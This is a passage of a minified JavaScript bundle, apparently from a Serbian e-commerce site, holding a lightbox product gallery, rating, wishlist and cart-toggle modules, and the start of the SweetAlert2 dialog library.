function getAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
if(isset(ret)&&ret!==''){return ret;}
return false;}
function hasAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
return typeof ret==='string';}
function clckHlpr(i){addEvent(i,'click',function(e){stopPropagation(e);preventDefault(e);currGroup=getAttr(i,_const_dataattr+'-group')||false;currThumbnail=i;openBox(i,false,false,false);},false);}
function stopPropagation(e){if(e.stopPropagation){e.stopPropagation();}
else{e.returnValue=false;}}
function preventDefault(e){if(e.preventDefault){e.preventDefault();}
else{e.returnValue=false;}}
function getByGroup(group){var arr=[];for(var i=0;i<CTX.thumbnails.length;i++){if(getAttr(CTX.thumbnails[i],_const_dataattr+'-group')===group){arr.push(CTX.thumbnails[i]);}}
return arr;}
function getPos(thumbnail,group){var arr=getByGroup(group);for(var i=0;i<arr.length;i++){if(getAttr(thumbnail,'src')===getAttr(arr[i],'src')&&getAttr(thumbnail,_const_dataattr+'-index')===getAttr(arr[i],_const_dataattr+'-index')&&getAttr(thumbnail,_const_dataattr)===getAttr(arr[i],_const_dataattr)){return i;}}}
function preload(){if(!currGroup){return;}
var prev=new Image();var next=new Image();var pos=getPos(currThumbnail,currGroup);if(pos===(currImages.length-1)){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[0].src,_const_dataattr)||currImages[0].src;}
else
if(pos===0){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[1],_const_dataattr)||currImages[1].src;}
else{prev.src=getAttr(currImages[pos-1],_const_dataattr)||currImages[pos-1].src;next.src=getAttr(currImages[pos+1],_const_dataattr)||currImages[pos+1].src;}}
function startAnimation(){if(isIE8){return;}
stopAnimation();var fnc=function(){addClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation==='number'){var index=0;animationInt=setInterval(function(){addClass(animationChildren[index],_const_class_prefix+'-active');setTimeout(function(){removeClass(animationChildren[index],_const_class_prefix+'-active');},CTX.opt.loadingAnimation);index=index>=animationChildren.length?0:index+=1;},CTX.opt.loadingAnimation);}};animationTimeout=setTimeout(fnc,500);}
function stopAnimation(){if(isIE8){return;}
removeClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation!=='string'&&CTX.opt.loadingAnimation){clearInterval(animationInt);for(var i=0;i<animationChildren.length;i++){removeClass(animationChildren[i],_const_class_prefix+'-active');}}}
function initControls(){if(!nextBtn){nextBtn=document.createElement('span');addClass(nextBtn,_const_class_prefix+'-next');if(CTX.opt.nextImg){var nextBtnImg=document.createElement('img');nextBtnImg.setAttribute('src',CTX.opt.nextImg);nextBtn.appendChild(nextBtnImg);}
else{addClass(nextBtn,_const_class_prefix+'-no-img');}
addEvent(nextBtn,'click',function(e){stopPropagation(e);CTX.next();},false);CTX.box.appendChild(nextBtn);}
addClass(nextBtn,_const_class_prefix+'-active');if(!prevBtn){prevBtn=document.createElement('span');addClass(prevBtn,_const_class_prefix+'-prev');if(CTX.opt.prevImg){var prevBtnImg=document.createElement('img');prevBtnImg.setAttribute('src',CTX.opt.prevImg);prevBtn.appendChild(prevBtnImg);}
else{addClass(prevBtn,_const_class_prefix+'-no-img');}
addEvent(prevBtn,'click',function(e){stopPropagation(e);CTX.prev();},false);CTX.box.appendChild(prevBtn);}
addClass(prevBtn,_const_class_prefix+'-active');}
function repositionControls(){if(CTX.opt.responsive&&nextBtn&&prevBtn){var btnTop=(getHeight()/2)-(nextBtn.offsetHeight/2);nextBtn.style.top=btnTop+'px';prevBtn.style.top=btnTop+'px';}}
function setOpt(opt){if(!opt){opt={};}
function setTrueDef(val){return typeof val==='boolean'?val:true;}
CTX.opt={boxId:opt.boxId||false,controls:setTrueDef(opt.controls),dimensions:setTrueDef(opt.dimensions),captions:setTrueDef(opt.captions),prevImg:typeof opt.prevImg==='string'?opt.prevImg:false,nextImg:typeof opt.nextImg==='string'?opt.nextImg:false,hideCloseBtn:opt.hideCloseBtn||false,closeOnClick:typeof opt.closeOnClick==='boolean'?opt.closeOnClick:true,nextOnClick:setTrueDef(opt.nextOnClick),loadingAnimation:opt.loadingAnimation===undefined?true:opt.loadingAnimation,animElCount:opt.animElCount||4,preload:setTrueDef(opt.preload),carousel:setTrueDef(opt.carousel),animation:typeof opt.animation==='number'||opt.animation===false?opt.animation:400,responsive:setTrueDef(opt.responsive),maxImgSize:opt.maxImgSize||0.8,keyControls:setTrueDef(opt.keyControls),hideOverflow:opt.hideOverflow||true,onopen:opt.onopen||false,onclose:opt.onclose||false,onload:opt.onload||false,onresize:opt.onresize||false,onloaderror:opt.onloaderror||false,onimageclick:typeof opt.onimageclick==='function'?opt.onimageclick:false};if(CTX.opt.boxId){CTX.box=document.getElementById(CTX.opt.boxId);var classes=CTX.box.getAttribute('class');if(classes.search(_const_class_prefix+' ')<0){CTX.box.setAttribute('class',classes+' '+_const_class_prefix);}}
else
if(!CTX.box){var newEl=document.getElementById(_const_id_prefix);if(!newEl){newEl=document.createElement('div');}
newEl.setAttribute('id',_const_id_prefix);newEl.setAttribute('class',_const_class_prefix);CTX.box=newEl;body.appendChild(CTX.box);}
CTX.box.innerHTML=template;if(isIE8){addClass(CTX.box,_const_class_prefix+'-ie8');}
CTX.wrapper=document.getElementById(_const_id_prefix+'-contentwrapper');if(!CTX.opt.hideCloseBtn){var closeBtn=document.createElement('span');closeBtn.setAttribute('id',_const_id_prefix+'-close');closeBtn.setAttribute('class',_const_class_prefix+'-close');closeBtn.innerHTML='X';CTX.box.appendChild(closeBtn);addEvent(closeBtn,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(!isIE8&&CTX.opt.closeOnClick){addEvent(CTX.box,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(typeof CTX.opt.loadingAnimation==='string'){animationEl=document.createElement('img');animationEl.setAttribute('src',CTX.opt.loadingAnimation);addClass(animationEl,_const_class_prefix+'-loading-animation');CTX.box.appendChild(animationEl);}
else
if(CTX.opt.loadingAnimation){CTX.opt.loadingAnimation=typeof CTX.opt.loadingAnimation==='number'?CTX.opt.loadingAnimation:200;animationEl=document.createElement('div');addClass(animationEl,_const_class_prefix+'-loading-animation');var i=0;while(i<CTX.opt.animElCount){animationChildren.push(animationEl.appendChild(document.createElement('span')));i++;}
CTX.box.appendChild(animationEl);}
if(CTX.opt.responsive){addEvent(window,'resize',function(){CTX.resize();},false);addClass(CTX.box,_const_class_prefix+'-nooverflow');}
else{removeClass(CTX.box,_const_class_prefix+'-nooverflow');}
if(CTX.opt.keyControls){addEvent(document,'keydown',function(e){if(isOpen){stopPropagation(e);if(e.keyCode===39){CTX.next();}
else
if(e.keyCode===37){CTX.prev();}
else
if(e.keyCode===27){CTX.close();}}},false);}}
function openBox(el,group,cb,event){if(!el&&!group){return false;}
currGroup=group||currGroup||getAttr(el,_const_dataattr+'-group');if(currGroup){currImages=getByGroup(currGroup);if(typeof el==='boolean'&&!el){el=currImages[0];}}
currImage.img=new Image();currThumbnail=el;var src;if(typeof el==='string'){src=el;}
else
if(getAttr(el,_const_dataattr)){src=getAttr(el,_const_dataattr);}
else{src=getAttr(el,'src');}
imgRatio=false;if(!isOpen){if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition '+_const_class_prefix+'-animate-init');}
isOpen=true;if(CTX.opt.onopen){CTX.opt.onopen(currImage);}}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='hidden';}
CTX.box.style.paddingTop="0";CTX.wrapper.innerHTML='';CTX.wrapper.appendChild(currImage.img);if(CTX.opt.animation){addClass(CTX.wrapper,_const_class_prefix+'-animate');}
var captionText=getAttr(el,_const_dataattr+'-caption');if(captionText&&CTX.opt.captions){var caption=document.createElement('p');caption.setAttribute('class',_const_class_prefix+'-caption');caption.innerHTML=captionText;CTX.wrapper.appendChild(caption);}
addClass(CTX.box,_const_class_prefix+'-active');if(isIE8){addClass(CTX.wrapper,_const_class_prefix+'-active');}
if(CTX.opt.controls&&currImages.length>1){initControls();repositionControls();}
currImage.img.onerror=function(imageErrorEvent){if(CTX.opt.onloaderror){imageErrorEvent._happenedWhile=event?event:false;CTX.opt.onloaderror(imageErrorEvent);}};currImage.img.onload=function(){currImage.originalWidth=this.naturalWidth||this.width;currImage.originalHeight=this.naturalHeight||this.height;if(isIE8||isIE9){var dummyImg=new Image();dummyImg.setAttribute('src',src);currImage.originalWidth=dummyImg.width;currImage.originalHeight=dummyImg.height;}
var checkClassInt=setInterval(function(){if(hasClass(CTX.box,_const_class_prefix+'-active')){addClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition');}
if(cb){cb();}
stopAnimation();clearTimeout(animationTimeout);if(CTX.opt.preload){preload();}
if(CTX.opt.nextOnClick){addClass(currImage.img,_const_class_prefix+'-next-on-click');addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.next();},false);}
if(CTX.opt.onimageclick){addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.opt.onimageclick(currImage);},false);}
if(CTX.opt.onload){CTX.opt.onload(event);}
clearInterval(checkClassInt);CTX.resize();}},10);};currImage.img.setAttribute('src',src);startAnimation();}
CTX.load=function(opt){if(navigator.appVersion.indexOf('MSIE 8')>0){isIE8=true;}
if(navigator.appVersion.indexOf('MSIE 9')>0){isIE9=true;}
setOpt(opt);var arr=document.querySelectorAll('['+_const_dataattr+']');for(var i=0;i<arr.length;i++){if(hasAttr(arr[i],_const_dataattr)){arr[i].setAttribute(_const_dataattr+'-index',i);CTX.thumbnails.push(arr[i]);}}};CTX.open=function(el,group){if(el&&group){group=false;}
openBox(el,group,false,false);};CTX.resize=function(){if(!currImage.img){return;}
maxWidth=getWidth();maxHeight=getHeight();var boxWidth=CTX.box.offsetWidth;var boxHeight=CTX.box.offsetHeight;if(!imgRatio&&currImage.img&&currImage.img.offsetWidth&&currImage.img.offsetHeight){imgRatio=currImage.img.offsetWidth/currImage.img.offsetHeight;}
if(Math.floor(boxWidth/imgRatio)>boxHeight){newImgWidth=boxHeight*imgRatio;newImgHeight=boxHeight;}
else{newImgWidth=boxWidth;newImgHeight=boxWidth/imgRatio;}
newImgWidth=Math.floor(newImgWidth*CTX.opt.maxImgSize);newImgHeight=Math.floor(newImgHeight*CTX.opt.maxImgSize);if(CTX.opt.dimensions&&newImgHeight>currImage.originalHeight||CTX.opt.dimensions&&newImgWidth>currImage.originalWidth){newImgHeight=currImage.originalHeight;newImgWidth=currImage.originalWidth;}
currImage.img.setAttribute('width',newImgWidth);currImage.img.setAttribute('height',newImgHeight);var margin_top=((getHeight()-newImgHeight)/2);currImage.img.style.marginTop=margin_top+"px"
setTimeout(repositionControls,200);if(CTX.opt.onresize){CTX.opt.onresize(currImage);}};CTX.next=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)+1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[0];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-next');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'next');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'next');}};CTX.prev=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)-1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[currImages.length-1];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-prev');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'prev');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'prev');}};CTX.close=function(){currGroup=false;currThumbnail=false;var _currImage=currImage;currImage={};currImages=[];isOpen=false;removeClass(CTX.box,_const_class_prefix+'-active');removeClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');removeClass(nextBtn,_const_class_prefix+'-active');removeClass(prevBtn,_const_class_prefix+'-active');CTX.box.style.paddingTop="0";stopAnimation();if(isIE8){CTX.box.setAttribute('style','display: none');}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='auto';}
if(CTX.opt.onclose){CTX.opt.onclose(_currImage);}};};(function(){"use strict";var config={lightbox:null,};var elements={thumbs:".product_gallery__thumbnail",};var options={preload:true,carousel:true,animation:400,nextOnClick:true,responsive:true,keyControls:true,dimensions:false,nextImg:'Components/ProductLightboxGallery/img/right-arrow.svg',prevImg:'Components/ProductLightboxGallery/img/left-arrow.svg',};var init=function(){var lightbox=new Lightbox();lightbox.load(options);config.lightbox=lightbox;registerElements();initListeners();};var initListeners=function(){var thumbs=getElement("thumbs",true);for(var i=0,l=thumbs.length;i<l;i++){var thumb=thumbs[i];thumb.addEventListener('keydown',thumbEnterd,false);}
document.addEventListener("Monitor.Gallery.Clicked",galleryClicked,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductLightBoxGallery",elements);};var galleryClicked=function(){var thumbs=getElement('thumbs',true);thumbs[0].click();};var thumbEnterd=function(event){if(event.keyCode===13||event.keyCode===32){var element=event.currentTarget;config.lightbox.open(element.dataset.jslghtbx);}}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductLightBoxGallery",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductLightBoxGallery",element,query_all,modifier);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var config={current_rating:0,};var elements={rating_list:".product_rating__list",rating_field:".product_rating__value",rating_item:".product_rating__star",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("click",clickAnything,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductRating",elements);};var clickAnything=function(event){var rating_item_selector=getElementSelector("rating_item");var rating_item=event.target.closest(rating_item_selector);if(rating_item!==null){event.preventDefault();ratingClicked(rating_item);}};var ratingClicked=function(rating_item){var element=rating_item;var product_id=parseInt(element.dataset.product_id,10);var rating=parseInt(element.dataset.rating,10);ratingAdd(rating,product_id);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductRating",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductRating",element,query_all,modifier);};var render=function(data,product_id,is_latest){if(is_latest){var selector_parent=getElementSelector("rating_list");var element=getElement("rating_field",false,product_id);getElement("rating_item",true,undefined,element.closest(selector_parent)).forEach(function(star){var star_rating=parseInt(star.dataset.rating,10);var method=star_rating<=data?"add":"remove";star.classList[method]("product_rating__star--selected");});element.innerHTML=data;}};var ratingAdd=function(rating,product_id){Monitor.Main.Ajax("ProductRating","ratingAdd",{rating:rating,product_id:product_id,},render,product_id);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={productSingle:".product_single__wrapper",gallery_picture:".product_single__image",};var init=function(event){registerElements();initListeners();};var initListeners=function(){var element=getElement('gallery_picture');if(element!==null){element.addEventListener('click',galleryPictureClicked,false);}};var registerElements=function(){Monitor.Main.DOM.register("ProductSingle",elements);};var galleryPictureClicked=function(event){event.preventDefault();var event=new CustomEvent("Monitor.Gallery.Clicked");document.dispatchEvent(event);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductSingle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductSingle",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_wish:".wish_list__toggle_change",form:".atom_wishlist_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("WishList.Update",updatedWishlist,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomWishListToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}}
var updatedWishlist=function(event){var data=event.detail;var product_id=data.product_id;var in_wishlist=data.in_wishlist;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_wishlist.checked=in_wishlist;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_wishlist=!elements.in_wishlist.checked;changeWish(product_id,in_wishlist);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomWishListToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomWishListToggle",element,query_all,modifier);};var changeWish=function(product_id,in_wishlist){Monitor.Main.Ajax("AtomWishListToggle","changeWish",{in_wishlist:in_wishlist,product_id:product_id,},function(){document.dispatchEvent(new CustomEvent("WishList.Update",{detail:{product_id:product_id,in_wishlist:in_wishlist,},}));});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_cart:".atom_cart_toggle__change",form:".atom_cart_toggle",cart_quantity:".cart_toggle__quantity",in_cart_text:".cart_toggle__in_cart",};var init=function(){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);window.addEventListener("click",clickWithin,false);document.addEventListener("Cart.Update",updatedCart,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomCartToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var clickWithin=function(){var selector_cancel_button=getElementSelector("button_change_cart");if(event.target.closest(selector_cancel_button)!==null){clickChangeCart();}}
var updatedCart=function(event){var data=event.detail;var product_id=data.product_id;var quantity=data.quantity;var in_cart=data.in_cart;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.quantity.dataset.quantity=quantity;elements.product_id.value=product_id;elements.quantity.value=quantity;elements.in_cart.checked=in_cart;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var quantity=1;var in_cart=!elements.in_cart.checked;changeCart(product_id,quantity,in_cart);};var clickChangeCart=function(){Swal.fire({title:'Proizvod je dodat u Vašu korpu!',icon:'info',showCancelButton:true,confirmButtonColor:'#3085d6',cancelButtonColor:'#3085d6',confirmButtonText:'Idi na korpu',cancelButtonText:'Nastavi kupovinu',}).then((result)=>{if(result.value){window.location.href="/korpa";}});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomCartToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomCartToggle",element,query_all,modifier);};var changeCart=function(product_id,quantity,in_cart){Monitor.Main.Ajax("AtomCartToggle","changeCart",{product_id:product_id,quantity:quantity,in_cart:in_cart,},function(){document.dispatchEvent(new CustomEvent("Cart.Update",{detail:{product_id:product_id,quantity:quantity,in_cart:in_cart,},}));});};document.addEventListener('DOMContentLoaded',init);}());
;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function i(t,e,n){return(i=d()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&l(i,n.prototype),i}).apply(null,arguments)}function p(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function m(e){return Object.keys(e).map(function(t){return e[t]})}function h(t){return Array.prototype.slice.call(t)}function g(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===z.indexOf(n)&&(z.push(n),_(n))}function v(t){return t&&"function"==typeof t.toPromise}function b(t){return v(t)?t.toPromise():Promise.resolve(t)}function y(t){return t&&Promise.resolve(t)===t}function w(t){return t instanceof Element||"object"===r(e=t)&&e.jquery;var e}function t(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function C(t){var e=Q();return e?e.querySelector(t):null}function e(t){return C(".".concat(t))}function n(){var t=$();return h(t.querySelectorAll(".".concat(Y.icon)))}function k(){var t=n().filter(function(t){return vt(t)});return t.length?t[0]:null}function x(){return e(Y.title)}function P(){return e(Y.content)}function A(){return e(Y.image)}function S(){return e(Y["progress-steps"])}function B(){return e(Y["validation-message"])}function E(){return C(".".concat(Y.actions," .").concat(Y.confirm))}function O(){return C(".".concat(Y.actions," .").concat(Y.cancel))}function T(){return e(Y.actions)}function L(){return e(Y.header)}function j(){return e(Y.footer)}function q(){return e(Y["timer-progress-bar"])}function I(){return e(Y.close)}function V(){var t=h($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0}),e=h($().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return vt(t)})}function M(){return!J()&&!document.body.classList.contains(Y["no-backdrop"])}function R(){return $().hasAttribute("data-loading")}function H(e,t){var n;e.textContent="",t&&(n=(new DOMParser).parseFromString(t,"text/html"),h(n.querySelector("head").childNodes).forEach(function(t){e.appendChild(t)}),h(n.querySelector("body").childNodes).forEach(function(t){e.appendChild(t)}))}function D(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function N(t,e,n){var o,i;if(i=e,h((o=t).classList).forEach(function(t){-1===m(Y).indexOf(t)&&-1===m(Z).indexOf(t)&&-1===m(i.showClass).indexOf(t)&&o.classList.remove(t)}),e.customClass&&e.customClass[n]){if("string"!=typeof e.customClass[n]&&!e.customClass[n].forEach)return _("Invalid type of customClass.".concat(n,'! Expected string or iterable object, got "').concat(r(e.customClass[n]),'"'));mt(t,e.customClass[n])}}var U="SweetAlert2:",_=function(t){console.warn("".concat(U," ").concat(t))},F=function(t){console.error("".concat(U," ").concat(t))},z=[],W=function(t){return"function"==typeof t?t():t},K=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Y=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Z=t(["success","warning","info","question","error"]),Q=function(){return document.body.querySelector(".".concat(Y.container))},$=function(){return e(Y.popup)},J=function(){return document.body.classList.contains(Y["toast-shown"])},X={previousBodyPadding:null};function G(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return gt(t,Y[e]);case"checkbox":return t.querySelector(".".concat(Y.checkbox," input"));case"radio":return t.querySelector(".".concat(Y.radio," input:checked"))||t.querySelector(".".concat(Y.radio," input:first-child"));case"range":return t.querySelector(".".concat(Y.range," input"));default:return gt(t,Y.input)}}function tt(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function et(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))}function nt(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function ot(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function it(t){t.style.opacity="",t.style.display="none"}function rt(t,e,n){e?ot(t,n):it(t)}function at(t){return!!(t.scrollHeight>t.clientHeight)}function ct(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=q();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout(function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))}function ut(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){sn.isVisible()&&ft!==t.target.value&&sn.resetValidationMessage(),ft=t.target.value}function dt(t,e){t instanceof HTMLElement?e.appendChild(t):"object"===r(t)?wt(t,e):t&&H(e,t)}function pt(t,e){var n=T(),o=E(),i=O();e.showConfirmButton||e.showCancelButton||it(n),N(n,e,"actions"),xt(o,"confirm",e),xt(i,"cancel",e),e.buttonsStyling?function(t,e,n){mt([t,e],Y.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor);n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor);{var o;R()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}}(o,i,e):(ht([o,i],Y.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}var ft,mt=function(t,e){et(t,e,!0)},ht=function(t,e){et(t,e,!1)},gt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(D(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},bt='\n <div aria-labelledby="'.concat(Y.title,'" aria-describedby="').concat(Y.content,'" class="').concat(Y.popup,'" tabindex="-1">\n   <div class="').concat(Y.header,'">\n     <ul class="').concat(Y["progress-steps"],'"></ul>\n     <div class="').concat(Y.icon," ").concat(Z.error,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.question,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.warning,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.info,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.success,'"></div>\n     <img class="').concat(Y.image,'" />\n     <h2 class="').concat(Y.title,'" id="').concat(Y.title,'"></h2>\n     <button type="button" class="').concat(Y.close,'"></button>\n   </div>\n   <div class="').concat(Y.content,'">\n     <div id="').concat(Y.content,'" class="').concat(Y["html-container"],'"></div>\n     <input class="').concat(Y.input,'" />\n     <input type="file" class="').concat(Y.file,'" />\n     <div class="').concat(Y.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Y.select,'"></select>\n     <div class="').concat(Y.radio,'"></div>\n     <label for="').concat(Y.checkbox,'" class="').concat(Y.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Y.label,'"></span>\n     </label>\n     <textarea class="').concat(Y.textarea,'"></textarea>\n     <div class="').concat(Y["validation-message"],'" id="').concat(Y["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Y.actions,'">\n     <button type="button" class="').concat(Y.confirm,'">OK</button>\n     <button type="button" class="').concat(Y.cancel,'">Cancel</button>\n   </div>\n   <div 